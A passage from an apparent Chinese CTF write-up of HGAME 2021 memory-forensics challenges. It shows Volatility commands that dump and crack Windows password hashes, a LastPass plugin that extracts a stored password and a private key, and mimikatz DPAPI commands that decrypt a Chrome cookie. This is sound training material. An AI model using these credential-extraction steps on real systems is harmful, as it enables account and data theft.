0x000000003f278a40 2 0 R--rwd \Device\HarddiskVolume1\Users\Public\Desktop\desktop.ini
0x000000003f27a8c0 2 1 R--rwd \Device\HarddiskVolume1\Users\Public\Desktop
0x000000003f27aa90 2 1 R--rwd \Device\HarddiskVolume1\Users\Public\Desktop
0x000000003f287dd0 2 1 R--rwd \Device\HarddiskVolume1\Users\Genga03\Desktop
0x000000003f288c40 2 1 R--rwd \Device\HarddiskVolume1\Users\Genga03\Desktop
0x000000003f28edd0 16 0 R--rwd \Device\HarddiskVolume1\Users\Genga03\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Accessories\Desktop.ini
0x000000003f28f440 16 0 R--rwd \Device\HarddiskVolume1\Users\Genga03\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Accessories\Accessibility\Desktop.ini
0x000000003f2906d0 16 0 R--rwd \Device\HarddiskVolume1\Users\Genga03\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Maintenance\Desktop.ini
0x000000003f293070 16 0 R--rwd \Device\HarddiskVolume1\Users\Genga03\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Accessories\System Tools\Desktop.ini
0x000000003f294600 16 0 R--rwd \Device\HarddiskVolume1\ProgramData\Microsoft\Windows\Start Menu\Programs\Games\Desktop.ini
0x000000003f294a60 16 0 R--rwd \Device\HarddiskVolume1\ProgramData\Microsoft\Windows\Start Menu\Programs\Accessories\Desktop.ini
0x000000003f296ac0 16 0 R--rwd \Device\HarddiskVolume1\ProgramData\Microsoft\Windows\Start Menu\Programs\Maintenance\Desktop.ini
0x000000003f297370 16 0 R--rwd \Device\HarddiskVolume1\ProgramData\Microsoft\Windows\Start Menu\Programs\Accessories\Accessibility\Desktop.ini
0x000000003f297f20 16 0 R--rwd \Device\HarddiskVolume1\ProgramData\Microsoft\Windows\Start Menu\Programs\Accessories\System Tools\Desktop.ini
0x000000003f299c10 16 0 R--rwd \Device\HarddiskVolume1\ProgramData\Microsoft\Windows\Start Menu\Programs\Accessories\Tablet PC\Desktop.ini
0x000000003f2e1a40 6 0 R--r-d \Device\HarddiskVolume1\Users\Genga03\Desktop\important_work.exe
0x000000003f2fa710 1 1 R--rw- \Device\HarddiskVolume1\Users\Genga03\Desktop
0x000000003f30b480 1 1 R--rw- \Device\HarddiskVolume1\Users\Genga03\Desktop
0x000000003f4ca830 16 0 R--r-- \Device\HarddiskVolume1\Users\Genga03\Desktop\important_work.exe
0x000000003f8e2dd0 1 1 R--rw- \Device\HarddiskVolume1\Users\Genga03\Desktop然后提取一下看上去关键的。
$ volatility -f important_work.raw --profile=Win7SP1x64 dumpfiles -Q 0x000000003f4ca830 --dump-dir=./ -u
Volatility Foundation Volatility Framework 2.6
ImageSectionObject 0x3f4ca830 None \Device\HarddiskVolume1\Users\Genga03\Desktop\important_work.exe
DataSectionObject 0x3f4ca830 None \Device\HarddiskVolume1\Users\Genga03\Desktop\important_work.exe
$ volatility -f important_work.raw --profile=Win7SP1x64 dumpfiles -Q 0x000000003ec703d0 --dump-dir=./ -u
Volatility Foundation Volatility Framework 2.6
DataSectionObject 0x3ec703d0 None \Device\HarddiskVolume1\Users\Genga03\Desktop\work.zip
SharedCacheMap 0x3ec703d0 None \Device\HarddiskVolume1\Users\Genga03\Desktop\work.zip压缩包注释提示密码是 sha256(login_password)

于是去内存里找密码。
先看看内存。
$ volatility -f important_work.raw --profile=Win7SP1x64 hivelist
Volatility Foundation Volatility Framework 2.6
Virtual Physical Name
------------------ ------------------ ----
0xfffff8a001862010 0x000000003243d010 \??\C:\System Volume Information\Syscache.hve
0xfffff8a00000f010 0x000000000f972010 [no name]
0xfffff8a000024010 0x000000001b87d010 \REGISTRY\MACHINE\SYSTEM
0xfffff8a000053150 0x000000000fcad150 \REGISTRY\MACHINE\HARDWARE
0xfffff8a0003b0010 0x000000000c21a010 \SystemRoot\System32\Config\DEFAULT
0xfffff8a000746010 0x0000000011518010 \SystemRoot\System32\Config\SOFTWARE
0xfffff8a00074e410 0x0000000011b0d410 \Device\HarddiskVolume1\Boot\BCD
0xfffff8a000b1b010 0x000000003c38f010 \SystemRoot\System32\Config\SECURITY
0xfffff8a000bc3410 0x000000003cd3c410 \SystemRoot\System32\Config\SAM
0xfffff8a000c06010 0x000000003bb46010 \??\C:\Windows\ServiceProfiles\LocalService\NTUSER.DAT
0xfffff8a000c8f410 0x000000003bc42410 \??\C:\Windows\ServiceProfiles\NetworkService\NTUSER.DAT
0xfffff8a00131e010 0x00000000067e6010 \??\C:\Users\Genga03\ntuser.dat
0xfffff8a0013b0010 0x000000001b4bc010 \??\C:\Users\Genga03\AppData\Local\Microsoft\Windows\UsrClass.dat然后提取密码。
# volatility -f name --profile=Win7SP1x64 hashdump -y 注册表 system 的 virtual 地址 -s SAM 的 virtual 地址
$ volatility -f important_work.raw --profile=Win7SP1x64 hashdump -y 0xfffff8a000024010 -s 0xfffff8a000bc3410
Volatility Foundation Volatility Framework 2.6
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Genga03:1001:aad3b435b51404eeaad3b435b51404ee:84b0d9c9f830238933e7131d60ac6436:::
$ volatility -f important_work.raw --profile=Win7SP1x64 hashdump -y 0xfffff8a000024010 -s 0xfffff8a000bc3410 > pass.txt
$ john pass.txt --format=NT用 john 破解得到密码为 asdqwe123

$ echo -n asdqwe123 > test
$ sha256sum test
20504cdfddaad0b590ca53c4861edd4f5f5cf9c348c38295bd2dbf0e91bca4c3 test解压得到两张图片,噢 盲水印 啊。


用 GitHub 上的 BlindWaterMark 来提取盲水印。
$ python bwmforpy3.py decode src.png Blind.png output.png提取出来的有点朦胧,稍微调一下对比度。

hgame{7he_f1ame_brin9s_me_end1ess_9rief}
好耶!蹭这个机会终于学了学 volatility 的使用((
Akira之瞳-2
……
“最后呢?”
“最后她还是没能幸免,人们在保险箱旁发现了她烧焦的尸体,打开保险箱人们发现了一个U盘,是她将回家画好的原稿带来时用的 ……”https://1.oss.hgame2021.vidar.club/secret_work_bd40aea1c133a4d6422925deccb139e9.7z
(怎么这个镜像还要大啊,2GiB…
照样看镜像信息。
$ volatility -f secret_work.raw imageinfo
Volatility Foundation Volatility Framework 2.6
INFO : volatility.debug : Determining profile based on KDBG search...
Suggested Profile(s) : Win7SP1x64, Win7SP0x64, Win2008R2SP0x64, Win2008R2SP1x64_23418, Win2008R2SP1x64, Win7SP1x64_23418
AS Layer1 : WindowsAMD64PagedMemory (Kernel AS)
AS Layer2 : FileAddressSpace (/mnt/hgfs/ctf/Hgame2021/week4/Misc_Akira-2/secret_work.raw)
PAE type : No PAE
DTB : 0x187000L
KDBG : 0xf80003ff7120L
Number of Processors : 16
Image Type (Service Pack) : 1
KPCR for CPU 0 : 0xfffff80003ff9000L
KPCR for CPU 1 : 0xfffff88004500000L
KPCR for CPU 2 : 0xfffff8800457d000L
KPCR for CPU 3 : 0xfffff880009b9000L
KPCR for CPU 4 : 0xfffff88004654000L
KPCR for CPU 5 : 0xfffff880046d1000L
KPCR for CPU 6 : 0xfffff8800474e000L
KPCR for CPU 7 : 0xfffff880047cb000L
KPCR for CPU 8 : 0xfffff88004848000L
KPCR for CPU 9 : 0xfffff880048c5000L
KPCR for CPU 10 : 0xfffff88004942000L
KPCR for CPU 11 : 0xfffff880049bf000L
KPCR for CPU 12 : 0xfffff88004a40000L
KPCR for CPU 13 : 0xfffff88004abd000L
KPCR for CPU 14 : 0xfffff88004b3a000L
KPCR for CPU 15 : 0xfffff88004bb7000L
KUSER_SHARED_DATA : 0xfffff78000000000L
Image date and time : 2021-02-19 08:23:04 UTC+0000
Image local date and time : 2021-02-19 16:23:04 +0800读取并提取文件
$ volatility -f secret_work.raw --profile=Win7SP1x64 filescan | grep Desktop
Volatility Foundation Volatility Framework 2.6
0x000000003ef28430 1 1 RW-rw- \Device\HarddiskVolume1\Users\Genga03\Desktop\HGAME2021-20210219-082257.raw
0x000000003f260a80 1 1 R--rw- \Device\HarddiskVolume1\Users\Genga03\Desktop
0x000000007ec7a070 16 0 R--rwd \Device\HarddiskVolume1\Users\Genga03\Desktop\desktop.ini
0x000000007ec7d070 16 0 R--rwd \Device\HarddiskVolume1\Users\Public\Desktop\desktop.ini
0x000000007ec9af20 12 0 R--r-d \Device\HarddiskVolume1\Users\Genga03\Desktop\DumpIt.exe
0x000000007ec9ba70 16 0 R--rwd \Device\HarddiskVolume1\Users\Genga03\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Accessories\Desktop.ini
0x000000007ec9c370 16 0 R--rwd \Device\HarddiskVolume1\Users\Genga03\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Maintenance\Desktop.ini
0x000000007ec9d070 16 0 R--rwd \Device\HarddiskVolume1\Users\Genga03\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Accessories\Accessibility\Desktop.ini
0x000000007ec9e8c0 16 0 R--rwd \Device\HarddiskVolume1\ProgramData\Microsoft\Windows\Start Menu\Programs\Accessories\Desktop.ini
0x000000007eca1820 2 0 R--rw- \Device\HarddiskVolume1\Users\Genga03\Desktop\Google Chrome.lnk
0x000000007eca1970 16 0 R--rwd \Device\HarddiskVolume1\ProgramData\Microsoft\Windows\Start Menu\Programs\Maintenance\Desktop.ini
0x000000007eca1c80 16 0 R--rwd \Device\HarddiskVolume1\Users\Genga03\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Accessories\System Tools\Desktop.ini
0x000000007eca4f20 16 0 R--rwd \Device\HarddiskVolume1\ProgramData\Microsoft\Windows\Start Menu\Programs\Games\Desktop.ini
0x000000007eca5970 16 0 R--rwd \Device\HarddiskVolume1\ProgramData\Microsoft\Windows\Start Menu\Programs\Accessories\System Tools\Desktop.ini
0x000000007eca6070 16 0 R--rwd \Device\HarddiskVolume1\ProgramData\Microsoft\Windows\Start Menu\Programs\Accessories\Accessibility\Desktop.ini
0x000000007ecb7e20 16 0 R--rwd \Device\HarddiskVolume1\ProgramData\Microsoft\Windows\Start Menu\Programs\Accessories\Tablet PC\Desktop.ini
0x000000007ed64800 2 1 R--rwd \Device\HarddiskVolume1\Users\Genga03\Desktop
0x000000007ed70340 2 1 R--rwd \Device\HarddiskVolume1\Users\Public\Desktop
0x000000007ed715a0 2 1 R--rwd \Device\HarddiskVolume1\Users\Public\Desktop
0x000000007ef94820 2 0 RW-r-- \Device\HarddiskVolume1\Users\Genga03\Desktop\dumpme.txt
0x000000007f416f20 10 0 R--r-d \Device\HarddiskVolume1\Users\Genga03\Desktop\DumpIt.exe
0x000000007f418a30 2 1 R--rwd \Device\HarddiskVolume1\Users\Genga03\Desktop
0x000000007f7d08f0 2 0 R--rw- \Device\HarddiskVolume1\ProgramData\Microsoft\Windows\Start Menu\Programs\Accessories\Remote Desktop Connection.lnk
0x000000007fc28dd0 1 1 R--rw- \Device\HarddiskVolume1\Users\Genga03\Desktop
$ volatility -f secret_work.raw --profile=Win7SP1x64 dumpfiles -Q 0x000000007ef94820 --dump-dir=./ -udumpme.txt
zip password is: 5trqES&P43#y&1TO
And you may need LastPass解压 secret.7z 得到
S- 开头的那玩意怎么看都像是回收站(
用 LastPass 得到登录密码。
https://github.com/kevthehermit/volatility_plugins/tree/master/lastpass
git clone 下来,然后用 --plugins= 指定路径。
$ volatility --plugins=/home/miaotony/CTF/Tools/volatility_plugins/lastpass -f secret_work.raw --profile=Win7SP1x64 lastpass
Volatility Foundation Volatility Framework 2.6
Searching for LastPass Signatures
Found pattern in Process: chrome.exe (3948)
Found pattern in Process: chrome.exe (3948)
Found pattern in Process: chrome.exe (3948)
Found pattern in Process: chrome.exe (3948)
Found pattern in Process: chrome.exe (2916)
Found pattern in Process: chrome.exe (2916)
Found pattern in Process: chrome.exe (2916)
Found pattern in Process: chrome.exe (2916)
Found pattern in Process: chrome.exe (2916)
Found pattern in Process: chrome.exe (1160)
Found pattern in Process: chrome.exe (1160)
Found pattern in Process: chrome.exe (1160)
Found pattern in Process: chrome.exe (1160)
Found LastPass Entry for live.com
UserName: windows login & miscrosoft
Pasword: Unknown
Found LastPass Entry for live.com,bing.com,hotmail.com,live.com,microsoft.com,msn.com,windows.com,windowsazure.com,office.com,skype.com,azure.com
UserName: windows login & miscrosoft
Pasword: vIg*q3x6GFa5aFBA
Found Private Key
LastPassPrivateKey<308204BB020100300D06092A864886F70D0101010500048204A5308204A10201000282010100BF794F57D296731F67FD1007BEB13A7732DE75CEB688A0A0B8A4C9DE5D0757E83F9CE8EED14346977C72C65F2C2834F150D9FB54086531896CDEFD6D8F4A5CCA2D39E0ADCB24AA6EE075579E9C6631588E9474F6B91B9D1D4D23E55442FA4E89D6810A764CCCEB224DB045DE8E9B17D3A0E561F96D4F414E775A76EA74031AB0EDAB640D1D5FFB8B83F7F7F0CA2D415F9E68CB9DB1AB6028012724AE5674FCC5C0C6085FD2A5C39E785E36C899166120893095779104A123090681914834E063FD433E0F54A221BFA6B344F76B270D1FB5FBC5A7385911A0222A65FD7FDA3573F1A9C8C8B75003664DC998FB6BAB048D65F0A44A23E1446E299A4323280A13ED020111028201000B435F052A815210E7FFD3C43864C734302B341B37E9EB54BF91390D1487F61CB872A44A488B7C9F7FCA8423B74DA8C2E6A369230F8D7B626FD0E1BB268BE7572FD63A64937AA09D1C43234590BAB79BCC26D9B429019FD48C112B9B8B7822BCD061F18E7CFCFEC5C855A9C1CC273DA30976E7A542AA4F22BBBA06FEBB87B6468A44BD7E57DA570AB63E1A013AD75AC3B6B3927D274769E4774B7DC66DC10CA337465A39221C062B9B96BF4E8BF484C3F171A40E41B6D32FC417E0A54EFEE8896346947F7CB40B382F2D8AB78D6CD040570FAC76C0497CC3A677B884B6208157E482D42B0CD675C7F52F50AAA221C076F2604475B4A3F766B9B0103DA11633ED02818100FE8270E2DD0E11837ECDE3E61EED958F59F0FC906A46082A9C38ED503968174F233CC4A7E95F1DF125CEDAAF56A374B986883CFD803FCE883378DCBB43EBDBB631E6069D3151572368206134BB850E3B47638C8E5CB4F4A742D30D87876BB76ACEEA9A0EEB6BB5301A5E730C976F660693BA37E9A73F66140F3EE3E6058687B702818100C0985DC66AD22251EB0A59F5C2F2A4D1228B14BDABA74FD178EADD30D33B0E9FF1DD45ECA56A3CC7FD8CA7E1F7361B63FA1C7387B3A0CC6ECFF7B9DBC55B938E33AD5AFADB5C0BE11C8CAD924B682A9EA68DC53616C2D3FAD16417A5E045E732F60F17DDF1A67BEEEB46CA9A0FFDD6A0B9D1E08F7DBE7087C5AA4B25700A197B0281801DF13A750AF298A60EEB0BC0B8582FB6830D4AE3D044796E6CBB67369D578A458BACCBD784DE0385C8367414A0C7EF9D5B1F163BF0F872A69CA4CEAC9E9437F7512A1EE55118A0D6FD30FC608E881FCABD1AC53DECC9FEAA4418D46A4C2ACA48CD0C8A9857EE8DC96C8395108A49574C116133C122BC2A207A43A2574BF1B59D0281805AA20E03051797AE14411B4679DB98DAE31445FEE75DCB3566142BDABDC1704B44A45D24119B67E5A47E6D1F0AEC491FFD3A90B85487E7BBAD2948676BEEDC06AEE82AD0673A5FF176D8CA26BA12E6E13F51C637923D90EE80A792A8698A4EAE91E8FC2C357B859D9BE5140C43C2BF5AB1CC2D70B3A4E9A94DF5C9028F13CFC102818100AAFE94334DE0035FE8673623497290B5D059E6176FB785D83A2EA157C2E3B335E2E264DC5D7EBB73E0348E7578D956F1AF59E81D9FC24FFB23A61B262184A0B06B4A0F79A750E0EFE776646CFF6ACDB2A2A4CFFBDEC64DA06F05A76A8028CC3E0D487A21C4EADA734DADEDC8280528892E07FBC98DC47B0E2ED1E69EDA479D05>LastPassPrivateKey得到 系统登录密码 vIg*q3x6GFa5aFBA。

看到有个 Cookies,发现是 Sqlite 数据库,是 Chrome 存放 Cookie 的。
又发现文件结尾 有个 localhostVeraCrypt/
查了一下,VeraCrypt 是一种硬盘加密工具,盲猜 container 文件就是被加密的镜像了。
用 mimikatz 去解密 Cookies,发现需要 Masterkey。
mimikatz
(后渗透工具,仅在 Windows 下使用

mimikatz(commandline) # dpapi::chrome /in:secret\Cookies /unprotect
Host : localhost ( / )
Name : VeraCrypt
Dates : 2021/2/19 14:08:59 -> 2022/2/19 14:00:00
* using CryptUnprotectData API
ERROR kuhl_m_dpapi_unprotect_raw_or_blob ; NTE_BAD_KEY_STATE, needed Masterkey is: {57935170-beab-4565-ba79-2b09570b95a6}这个需要的 Masterkey 正好就和 S- 开头的文件夹里的文件名同名。
然后查了一堆资料(
参考:
Operational Guidance for Offensive User DPAPI Abuse
[翻译]滥用User DPAPI进行攻击的操作指南(上面那篇的翻译)
用系统登录密码去求解 Masterkey。
mimikatz(commandline) # dpapi::masterkey /in:secret\S-1-5-21-262715442-3761430816-2198621988-1001\57935170-beab-4565-ba79-2b09570b95a6 /password:vIg*q3x6GFa5aFBA
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {57935170-beab-4565-ba79-2b09570b95a6}
dwFlags : 00000005 - 5
dwMasterKeyLen : 000000b0 - 176
dwBackupKeyLen : 00000090 - 144
dwCredHistLen : 00000014 - 20
dwDomainKeyLen : 00000000 - 0
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 0b6b5eb5eee1d3cc68d5e415cd3e4419
rounds : 000043f8 - 17400
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey : e3d3a53699471473f53c2316e39b0276941fb3599f5931ec3dd1ff5dfdd7c528b9c2b0a05e5eb7d070b9035eceb7788fb43994bc43ccd68d2a5b05708366de098e8b4e77780cc5296608e628173e826973f2124fe1f4dbf71a5485cc31e537056cae79ad95b461f1c881d268194731ccb14d33148885c7d9244c88ae1a8ee150adc74c6ab5a67ea87b6fe4bd8f6cd9ac
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 5e0428d80b0c876b249bbf53fe5d8ea8
rounds : 000043f8 - 17400
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey : 7f5d3f666c489f4be5bb1784bbe140cd0c764267b3ec33760522a97e6282f98f1192fee7030a70728bb0b96196557dca96fb89edad1bf13deb5d5cf9fc1946cdd71cefc7aa42468e9f4ce64e5f04f84ce98b729316f65bac9534e913178dc7b8e0d6b2900c39b0bb911eeff84622cd9c
[credhist]
**CREDHIST INFO**
dwVersion : 00000003 - 3
guid : {24465cc4-8981-41cc-b3ae-ff825294bce1}
Auto SID from path seems to be: S-1-5-21-262715442-3761430816-2198621988-1001
[masterkey] with password: vIg*q3x6GFa5aFBA (normal user)
key : 3cafd3d8e6a67edf67e6fa0ca0464a031949182b3e68d72ce9c08e22d7a720b5d2a768417291a28fb79c6def7d068f84955e774e87e37c6b0b669e05fb7eb6f8
sha1: 8fc9b889a47a7216d5b39c87f8192d84a9eb8c57然后再用这个 Masterkey 解开 Cookie。
key/sha1 都行。
mimikatz(commandline) # dpapi::chrome /in:secret\Cookies /masterkey:8fc9b889a47a7216d5b39c87f8192d84a9eb8c57 /unprotect
Host : localhost ( / )
Name : VeraCrypt
Dates : 2021/2/19 14:08:59 -> 2022/2/19 14:00:00
* using CryptUnprotectData API
* masterkey : 8fc9b889a47a7216d5b39c87f8192d84a9eb8c57
Cookie: !bWjAqM2z!iSoJsV*&IRV@*AVI1VrtAb得到 VeraCrypt 密钥 !bWjAqM2z!iSoJsV*&IRV@*AVI1VrtAb。
https://www.veracrypt.fr/en/Downloads.html
挂载 container


NTFS 文件流隐写
参考之前写的 关于 NTFS ADS 的一些总结

hgame{Which_0nly_cryin9_3yes_c4n_de5cribe}
And you may be intertested in this bonus: https://eyes.hgame2021.cf
好套娃啊!
哇!!!原来你们渗透都这么会玩的么!
BTW,查了一下,这题有点像 2019 国际赛 De1CTF DeepInReal,参考题解。
小结
喵呜!
Hgame 2021 完结撒花!
